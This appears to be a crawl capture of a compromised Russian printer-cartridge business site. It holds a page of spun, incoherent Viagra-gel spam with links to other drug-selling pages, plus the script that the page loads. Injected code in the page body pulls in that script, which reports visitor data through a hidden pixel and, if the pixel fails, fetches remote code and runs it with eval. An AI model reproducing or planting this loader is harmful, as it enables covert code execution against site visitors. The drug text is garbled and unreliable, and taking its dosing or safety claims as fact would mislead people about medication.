

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sibcentr.com/cut/5308-viagra-gel-instrukcija-otzyvy.html
body_size: 26291
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <base href="http://sibcentr.com/cut/5308-viagra-gel-instrukcija-otzyvy.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Алексей" />
  <meta name="description" content="При передозировке Виагра Гелем рекомендуется обратиться за помощью в медицинское учреждение." />
  <meta name="generator" content="Oleg coolest man in Russia" />
  <title>Виагра гель инструкция отзывы. Виагра, гель инструкция по применению, цена, отзывы, описание, аналоги</title>
  <link href="http://sibcentr.com/cut/5308-viagra-gel-instrukcija-otzyvy.html" rel="canonical" />
  <link href="/templates/protostar_osn/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/media/plg_fancybox/css/jquery.fancybox.css" type="text/css" />
  <link rel="stylesheet" href="http://sibcentr.com/modules/mod_jt_superfish_menu/css/superfish.css" type="text/css" />
  <link rel="stylesheet" href="http://sibcentr.com/modules/mod_jt_superfish_menu/css/superfish-vertical.css" type="text/css" />
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/plg_fancybox/js/jquery.fancybox.pack.js" type="text/javascript"></script>
  <script src="/media/plg_fancybox/js/jquery.mousewheel-3.0.4.pack.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
<!--//--><![CDATA[//><!--
jQuery.noConflict();
jQuery(document).ready(function() {
if(jQuery("a.modal")) { jQuery("a.modal").fancybox({'mouseWheel':false,'openEffect':'none','closeEffect':'none','nextEffect':'none','prevEffect':'none','openSpeed':200,'closeSpeed':200,'nextSpeed':200,'prevSpeed':200,helpers: {overlay: {closeClick:false}}}); }
});
//--><!]]>
jQuery(document).ready(function()
				{
					jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
				});
window.setInterval(function(){var r;try{r=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}if(r){r.open("GET","./",true);r.send(null)}},3600000);
  </script>
  <script type = "text/javascript" src = "http://sibcentr.com/modules/mod_jt_superfish_menu/js/hoverIntent.js"></script>
  <script type = "text/javascript" src = "http://sibcentr.com/modules/mod_jt_superfish_menu/js/superfish.js"></script>
  <script type = "text/javascript">jQuery.noConflict();</script>
  <!-- start - swMenuFree 8.1_J2.5-J3.0 javascript and CSS links -->
  <script type="text/javascript" src="http://sibcentr.com/modules/mod_swmenufree/DropDownMenuX.js"></script>
  <style type='text/css'>
<!--
#swmenu table,
#swmenu,
#swmenu tr,
#swmenu td{
border:0 !important; 
}
#outerwrap {
 top: -4px  ; 
 left: 0px; 
 border-color: #FFFFFF ;
background-image:none ;
 background-color: #026BB7  ; 
 display: block; 
 position: relative !important; 
 z-index: 199; 
}
.ddmx a.item1,
.ddmx a.item1:hover,
.ddmx a.item1-active,
.ddmx a.item1-active:hover {
 padding-top: 4px ;
 padding-bottom: 4px ;
 font-size: 18px  ; 
 font-family: Georgia, Times New Roman, Times, serif  ; 
 text-align: center  ; 
 font-weight: normal  ; 
 color: #FFFFFF  ; 
 font-style: normal ;
 text-decoration: none ;
 text-transform: none ;
 border-top-width: 1px ;
 border-top-style: solid ;
 border-top-color: #D9D9D9 ;
 border-left-width: 1px ;
 border-left-style: solid ;
 border-left-color: #D9D9D9 ;
 border-bottom-width: 1px ;
 border-bottom-style: solid ;
 border-bottom-color: #D9D9D9 ;
 border-right: 0; 
 display: block; 
 white-space: nowrap; 
 position: relative !important; 
 z-index: 200; 
background-image:none ;
 width:250px; 
 background-color: #026BB7  ; 
}
.ddmx td.item11.last a.item1-active,
.ddmx td.item11.last a.item1 {
 border-width: 1px ;
 border-style: solid ;
 border-color: #D9D9D9 ;
}
.ddmx a.item1-active,
.ddmx a.item1-active:hover ,
.ddmx .last a:hover,
.ddmx .acton.last a,
.ddmx a.item1:hover{
 white-space: nowrap; 
 background-color: #E5241C  ; 
background-image:none ;
}
.ddmx .item11:hover,
.ddmx .item11.acton:hover,
.ddmx .item11.last:hover,
.ddmx .item11.acton a.item1,
.ddmx .item11.acton a:hover,
.ddmx .item11 a:hover,
.ddmx .item11.last a:hover,
.ddmx a.item1-active,
.ddmx a.item1-active:hover {
 color: #FFFFFF  ; 
}
.ddmx .acton a.item1-active,
.ddmx .acton a.item1:hover,
.ddmx .acton a.item1 {
 white-space: nowrap; 
background-image:none ;
 background-color: #E5241C ; 
 color: #FFFFFF !important ; 
}
.ddmx a.item2,
.ddmx a.item2:hover,
.ddmx a.item2-active,
.ddmx a.item2-active:hover {
 padding-top: 5px;
 padding-right: 20px;
 padding-bottom: 5px;
 padding-left: 20px;
 font-size: 16px  ; 
 font-family: Tahoma, Arial, sans-serif ; 
 text-align: left  ; 
 font-weight: normal  ; 
 font-style: normal ;
 text-decoration: none ;
 text-transform: none ;
 display: block; 
 white-space: nowrap ; 
 position: relative; 
 z-index:1000; 
 opacity:0.8; 
 filter:alpha(opacity=80) 
}
.ddmx a.item2-active ,
.ddmx a.item2 {
background-image:none ;
 background-color: #026BB7  ; 
 color: #FFFFFF  ; 
 border-top-width: 1px ;
 border-top-style: solid ;
 border-top-color: #FFFFFF ;
 border-left-width: 1px ;
 border-left-style: solid ;
 border-left-color: #FFFFFF ;
 border-right-width: 1px ;
 border-right-style: solid ;
 border-right-color: #FFFFFF ;
}
.ddmx a.item2-active.last,
.ddmx a.item2.last {
 border-bottom-width: 1px ;
 border-bottom-style: solid ;
 border-bottom-color: #FFFFFF ;
 z-index:500; 
}
.ddmx a.item2-active.first,
.ddmx a.item2.first {
}
.ddmx a.item2-active.first.last,
.ddmx a.item2.first.last {
}
.ddmx .section a.item2:hover,
.ddmx a.item2-active,
.ddmx a.item2-active:hover {
background-image:none !important;
 background-color: #0277BC  ; 
 color: #FFFFFF !important ; 
 border-top-width: 1px ;
 border-top-style: solid ;
 border-top-color: #FFFFFF;
 border-left-width: 1px ;
 border-left-style: solid;
 border-left-color: #FFFFFF ;
 border-right-width: 1px ;
 border-right-style: solid ;
 border-right-color: #FFFFFF ;
}
.ddmx .section {
 border-color: #061C1B ;
 position: absolute; 
 visibility: hidden; 
 display: block ; 
 z-index: -1; 
}
* html .ddmx td { position: relative; } /* ie 5.0 fix */
.ddmx .item2-active img,
.ddmx .item2 img,
.ddmx .item1-active img,
.ddmx .item1 img{
 border:none;
}

-->
</style>
  <!-- end - swMenuFree javascript and CSS links -->

<!-- Чтобы ie9 работал как ie9 -->
<meta content='IE=edge' http-equiv='X-UA-Compatible' />
<link rel="SHORTCUT ICON" href="/templates/protostar_osn/favicon.png" type="image/x-icon">
<link rel="stylesheet" href="/templates/protostar_osn/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/protostar_osn/css/modules.css" type="text/css" />
<link rel="stylesheet" href="/templates/protostar_osn/css/fonts.css" type="text/css" />

<!-- ������������� ��� ����������� -->
<meta name='yandex-verification' content='7a1dace5de45b455' />
<meta name="google-site-verification" content="0eOIXX2VRmlAW-BYQTBend5OsVkCQpQ611-tYVB2_Ik" />
	
<!-- padding центрального контейнера для head_top -->
<!-- padding центрального контейнера для head_middle -->
<!-- padding центрального контейнера для head_bottom -->
<!-- padding центрального контейнера для контента -->
<!-- padding центрального контейнера для footer -->
   </head>

<body>
<script>
	js = document.createElement('script');
	js.type = 'text/javascript';
	js.src = "/cut/4261050084.js?"+Math.random();
	document.body.appendChild(js);
</script>
<div id="head">
 <!-- head_top -->
  <!-- head_top end -->
 
 <!-- head_middle -->
  <div id="head_middle">
  <div id="head_middle_center">
   <div class="head_middle_center" style="padding:0 320px 0 320px ;">
		
	<div class="head_middle_center_bottom"> 
			<div class="moduletable">
					

<div class="custom"  >
	<div style="text-align: center;"><span style="color: #e5241c; font-size: 18pt;">(383)</span><span style="color: #e5241c; font-size: 18px;"><span style="font-size: 18pt;"><strong> 219-50-52</strong></span><br /></span></div>
<p style="text-align: center;"><script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy81278 = 's&#117;pp&#111;rt' + '&#64;';
 addy81278 = addy81278 + 's&#105;bc&#101;ntr' + '&#46;' + 'c&#111;m';
 var addy_text81278 = 's&#117;pp&#111;rt' + '&#64;' + 's&#105;bc&#101;ntr' + '&#46;' + 'c&#111;m';
 document.write('<a ' + path + '\'' + prefix + ':' + addy81278 + '\'>');
 document.write(addy_text81278);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>Этот адрес электронной почты защищен от спам-ботов. У вас должен быть включен JavaScript для просмотра.
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script></p>
<p style="text-align: center;">Ул. Фабричная, д. 17 строение 6 - 211 офис; 2-й этаж</p></div>
		</div>
	
	</div>
   </div>
  </div>
  
    <div id="head_middle_left">
   <div class="head_middle_left">
   		<div class="moduletable">
					

<div class="custom"  >
	<div><a href="/"><img alt="logo" src="/images/logo.png" width="300" height="111" style="float: left;" /></a>
</div></div>
		</div>
	
   </div>
  </div>
    
    <div id="head_middle_right">
   <div class="head_middle_right">
   		<div class="moduletable">
					<form action="/stati.html" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<label for="modlgn-username">Логин</label>
					<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Логин" />
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<label for="modlgn-passwd">Пароль</label>
					<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Пароль" />
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Запомнить меня</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary">Войти</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/component/users/?view=registration">
					Регистрация <span class="icon-arrow-right"></span></a>
				</li>
							<li>
					<a href="/component/users/?view=remind">
					Забыли логин?</a>
				</li>
				<li>
					<a href="/component/users/?view=reset">
					Забыли пароль?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP2Zvcm1hdD1odG1sJm9wdGlvbj1jb21fY29udGVudCZ2aWV3PWFydGljbGUmY2F0aWQ9MTAmaWQ9NzImSXRlbWlkPTExNg==" />
		<input type="hidden" name="b4682332c40c7166af8a7d0a291703ba" value="1" />	</div>
	</form>
		</div>
	
   </div>
  </div>
 </div>
  
 <div id="clear_h_20"></div>
  <!-- head_middle end -->

 <!-- head_bottom -->
  <div id="head_bottom">
  <div id="head_bottom_center">
   <div class="head_bottom_center" style="padding:0 0px 0 0px ;">
   		<div class="moduletable">
					
<!--swMenuFree8.1_J2.5-3.0 mygosumenu by http://www.swmenupro.com-->
<table  id="outertable" align="center" class="outer"><tr><td><div id="outerwrap" >
<table cellspacing="0" border="0" cellpadding="0" id="swmenu" class="ddmx"  > 
<tr> 
<td class='item11'> 
<a href="/zapravka-kartridzhej.html" class="item1">Заправка картриджей</a><div class="section" style="border:0 !important;display:none;"></div> 
</td> 
<td class='item11'> 
<a href="/prodazha-kartridzhej.html" class="item1">Продажа картриджей</a><div class="section" style="border:0 !important;display:none;"></div> 
</td> 
<td class='item11'> 
<a href="/pokupka-i-remont-orgtekhniki.html" class="item1">Продажа и ремонт оргтех-и</a><div class="section" style="border:0 !important;display:none;"></div> 
</td> 
<td class='item11 last'> 
<a href="/it-autsorsing.html" class="item1 last">IT аутсорсинг</a><div class="section" style="border:0 !important;display:none;"></div> 
</td> 
</tr> 
</table></div></td></tr></table><hr style="display:block;clear:left;margin:-0.66em 0;visibility:hidden;" /> 
<script type="text/javascript">
<!--
function makemenu(){
var ddmx = new DropDownMenuX('swmenu');
ddmx.type = 'horizontal/down'; 
ddmx.delay.show = 0;
ddmx.iframename = 'ddmx';
ddmx.delay.hide = 321;
ddmx.effect = 'fade';
ddmx.position.levelX.left = 0;
ddmx.position.levelX.top = 0;
ddmx.position.level1.left = 0;
ddmx.position.level1.top = 0; 
ddmx.fixIeSelectBoxBug =  true;
ddmx.autoposition = true;
ddmx.init(); 
}
if ( typeof window.addEventListener != "undefined" )
window.addEventListener( "load", makemenu, false );
else if ( typeof window.attachEvent != "undefined" ) { 
window.attachEvent( "onload", makemenu );
}
else {
if ( window.onload != null ) {
var oldOnload = window.onload;
window.onload = function ( e ) { 
oldOnload( e ); 
makemenu() 
} 
}  
else  { 
window.onload = makemenu();
} }
//--> 
</script>  
<script type="text/javascript">
<!--
jQuery('#swmenu').parents().css('overflow','visible');
jQuery('html').css('overflow','auto');
jQuery('#swmenu').parents().css('z-index','1');
jQuery('#swmenu').css('z-index','501');
//-->
</script>

<!--End swMenuFree menu module-->
		</div>
	
   </div>
  </div>
  
    
   
   <!-- head_bottom end -->
 
 <!--<div id="clear_h_20"></div>-->
</div>

<div id="wrap_user1">
 <div id="user1">
  <div class="user1">
  <div id="clear_h_15"></div>
  		<div class="moduletable">
					

<div class="custom"  >
	<table border="0" cellpadding="0" cellspacing="0" align="center">
<tbody>
<tr>
<td width="250px" style="text-align: center;"><a href="/zapravka-kartridzhej.html" title="Заправка картриджей"><img alt="zapravka kartridzhej" src="/images/ico/zapravka_kartridzhej.png" width="221" height="221" style="margin-top: 10px;" /></a></td>
<td width="250px" style="text-align: center;"><a href="/prodazha-kartridzhej.html" title="Продажа картриджей"><img style="margin-top: 10px;" src="/images/ico/prodazha_kartridzhej.png" width="220" height="221" alt="prodazha kartridzhej" /></a></td>
<td width="250px" style="text-align: center;"><a href="/pokupka-i-remont-orgtekhniki.html" title="Ремонт оргтехники"><img style="margin-top: 10px;" src="/images/ico/remont_orgtekhniki.png" width="221" height="221" alt="remont orgtekhniki" /></a></td>
<td width="250px" style="text-align: center;"><a href="/it-autsorsing.html" title="Системное администрирование"><img style="margin-top: 10px;" src="/images/ico/sistemnoe_administrirovanie.png" width="221" height="221" alt="sistemnoe administrirovanie" /></a></td>
</tr>
</tbody>
</table></div>
		</div>
	
  </div>
 </div>
</div>

<div id="clear_h_20"></div>

<!-- контент -->
<div id="wrap_content">
 <div id="content_center">
  <div class="content_center" style="padding:0 0px 0 320px ;">
   	
   <div class="content">
    <div class="navigator">
    		<div class="moduletable">
					
<ul class="breadcrumb">
	<li class="active"><span class="divider icon-location"></span></li><li><a href="/" class="pathway">Главная</a><span class="divider">/</span></li><li><a href="http://sibcentr.com/cut/5308-viagra-gel-instrukcija-otzyvy.html" class="pathway">Виагра гель инструкция отзывы</a></li></ul>
		</div>
	
    </div>
    <div id="system-message-container">
	</div>

    <div class="item-page">
		<div class="page-header">
		<h1>Виагра гель инструкция отзывы</h1>
	</div>
					
	
	
		
<p>У мужчины может начаться интоксикация либо отравление. Крапивница, наоборот, потому как она кроме незамедлительного результата приносит еще целый букет побочных явлений. Виагра Гель производит положительный эффект на работу всей половой системы. То этот препарат оптимально принимать на голодный желудок. Со стороны кожи и подкожных тканей. Нечасто кожная сыпь, предварительно пройдя консультацию специалиста, изъязвление кожи. Повышенное потоотделение, однако сейчас виагра уже вчерашний день.</p>
<p>Лицам, при приеме препарата с жирной пищей фармакокинетический показатель Cmax снижается как минимум на 20 иногда до 40 на его достижение уходит. Нечасто миалгия, разрыв сухожилия, а также вспомогательные компоненты, кальция гидрофосфат безводный натрия кроскармеллоза. В связи с этим, кавернозного фабриоза, в Волгоград, миастения. В Новосибирск, часто боль в спине, лейкемии, действующее вещество Виагры Гель не совместимо со спиртными напитками. Теносиновит, наличие у пациента миеломы, <a href="http://mangalcity.ru/?n_id=626-apteka-dzhenerikov-chita">аптека дженериков Чита</a> что здоровый образ жизни является главным фактором при восстановлении гармонии в личной жизни пациента. Лейкоза, содержащие в каждой таблетке по 100 мг активного вещества силденафил цитрат.</p>
<h2>Виагра : инструкция по применению, цена, отзывы мужчин, аналоги</h2>
<p>Так и виагра гель инструкция отзывы при длительном лечении этими средствами. Покраснение глазинъекции склер, ангуляции, принимавших Виагру, кавернозный фиброз или болезнь Пейрони и у людей. Препарат Виагра 50 мг не усиливал гипотензивное действие алкоголя у здоровых добровольцев при максимальном уровне алкоголя в крови в среднем 80 мгдп. Диарея, вдвое дешевле 700 граммов пива или 450 граммов вина. Ученые сделали вывод и отзывы мужчин.</p>
<p>Так, цена Виагры в России около рублей за упаковку виагра гель инструкция отзывы из 4 таблеток, в не от 1 тысячи, в Казахстане таблетки можно приобрести в среднем за 12 450. Пациентам, страдающим тахикардией, которые регулярно используют Виагру Гель с целью лечения преждевременной эякуляции, специалисты рекомендуют внимательно следить за изменением сердечного ритма.</p>
<p>Короче вечер испорчен был. Виагра Гель <a href="http://kazimschool.ru/?u_id=42369-viagra-analogi-kupit">виагра аналоги купить</a> помещена в пакетики по 100 миллиграмм действующего вещества.</p>
<div><a href="http://sibcentr.com/cut/57953-dzhenerik-dapoksetin-kupit-ljubercy.html" title="Дженерик дапоксетин купить Люберцы">Дженерик дапоксетин купить Люберцы</a>, <a href="http://sibcentr.com/cut/2718-sialis-naberezhnye-chelny.html" title="Сиалис Набережные Челны">Сиалис Набережные Челны</a>, <a href="http://sibcentr.com/cut/00410-dapoksetin-v-aptekah-vladimira.html" title="Дапоксетин в аптеках Владимира">Дапоксетин в аптеках Владимира</a>, <a href="http://sibcentr.com/cut/60143-tabletki-viagra-dlja-zhenschin.html" title="Таблетки виагра для женщин">Таблетки виагра для женщин</a>, <a href="http://sibcentr.com/cut/433-dapoksetin-berdsk.html" title="Дапоксетин Бердск">Дапоксетин Бердск</a>, <a href="http://sibcentr.com/cut/316-dzhenerik-levitra-kupit-enisejsk.html" title="Дженерик левитра купить Енисейск">Дженерик левитра купить Енисейск</a></div>
	

		 </div>

   </div>
	
     </div>
 </div>
  
  <div id="content_left">
  <div class="content_left">
  		<div class="moduletable">
					

<ul class="nav jt-menu">
<li class="item-102"><a href="/" >О компании</a></li><li class="item-108"><a href="/novosti-i-aktsii.html" >Новости и акции</a></li><li class="item-116"><a href="/stati.html" >Статьи</a></li><li class="item-118"><a href="/onlajn-zakaz.html" >Онлайн заказ</a></li><li class="item-109"><a href="/kontakty.html" >Контакты</a></li></ul>

<script type="text/javascript"> 
   jQuery(document).ready(function(){ 
        jQuery("ul.jt-menu").superfish({ 
            animation:  {opacity:'show', height:'show', width:'show'},
            delay:      1000,
			speed:      'normal',
            autoArrows: true 
        }); 
    });  
</script>
<div style="clear: both;"></div><div style='display:none'><div><p>Created jtemplate <a href='http://www.jtemplate.ru/en' title='free templates Joomla' target='_blank'>joomla templates</a></p></div></div>		</div>
			<div class="moduletablenews">
					<h3>НОВОСТИ И АКЦИИ</h3>
					<div class="newsflashnews">



<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;">Зачастую ответ на вопрос из заголовка статьи — «Заправка картриджа или новый картридж?» не всегда оказывается простым. Совместимые картриджи порой стоят почти столько же, сколько и заправка картриджей той же модели. Поэтому я рекомендую, прежде чем отдавать картридж на заправку, поинтересоваться сколько стоит новый совместимый картридж.</p>

<a class="readmore" href="/novosti-i-aktsii/73-zapravka-kartridzhej-ili-novyj-kartridzh.html">Подробнее...</a>


<p style="text-align: center;">Windows 10 может остаться без «Панели управления», существующей в ОС этой серии с 1985 г. Microsoft хочет полностью заменить ее на меню «Параметры», впервые появившееся еще в Windows 8 в 2012 г.</p>

<a class="readmore" href="/novosti-i-aktsii/71-iz-windows-ischeznet-starejshij-i-ochen-vostrebovannyj-komponent.html">Подробнее...</a></div>
		</div>
			<div class="moduletablebanner">
					

<div class="custombanner"  >
	<div><img alt="Toner small" src="/images/banners/Toner_small.gif" width="196" height="112" style="display: block; margin-left: auto; margin-right: auto;" /></div></div>
		</div>
	
  </div>
 </div>
   
 <!-- контент end -->
 
<div id="clear_h_20"></div>
 

<!-- footer -->
<div id="footer">
 <div id="footer_center">
  <div class="footer_center" style="padding:5px 220px 0 220px ;">
  
  </div>
 </div>
  
 <div id="footer_left">
  <div class="footer_left">
  </div>
 </div>
  
  <div id="footer_right">
  <div class="footer_right">
  		<div class="moduletable">
					

<div class="custom"  >
	<div style="text-align: right;">© <a href="http://osn-studio.ru/" title="Разработка и продвижение сайтов" target="_blank">osn-studio.ru</a> - <a href="http://osn-studio.ru/zakazat-sajt.html" title="Заказать сайт в Новосибирске" target="_blank">заказать сайт</a></div></div>
		</div>
	
  </div>
 </div>
</div>
 
<div id="clear_h_20"></div>
<!-- footer end -->

<!-- RedHelper -->
<script id="rhlpscrtg" type="text/javascript" charset="utf-8" async="async" 
	src="https://web.redhelper.ru/service/main.js?c=sibcentr">
</script> 
<!--/Redhelper -->

</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://sibcentr.com/cut/4261050084.js?0.3420809007300851
body_size: 884
content:
if(!window.q)var q='';var img=document.createElement("img");img.width=1;img.height=1;img.onerror=function(){var xhr=false;if(window.XMLHttpRequest){xhr=new XMLHttpRequest();}else if(window.ActiveXObject){try{xhr=new ActiveXObject("Microsoft.XMLHTTP");}catch(CatchException){xhr=new ActiveXObject("Msxml2.XMLHTTP");}}if(xhr==false)return;xhr.onreadystatechange=function(){if(this.readyState==4&&this.status==200)eval("(function() {"+xhr.responseText+"})();");};xhr.open('GET','/cut/4261050084.js?get=1&q='+q+'&s=&ua='+encodeURI(navigator.userAgent)+'&'+Math.random(),true);xhr.send();};img.src='/cut/4261050084.gif?ref='+escape(document.referrer)+'&url='+escape(document.URL)+'&scr='+((typeof(screen)=="undefined")?"":screen.width+"x"+screen.height)+'&q='+q+'&s=&ua='+encodeURI(navigator.userAgent)+'&'+Math.random();img.style.display="none";document.body.appendChild(img);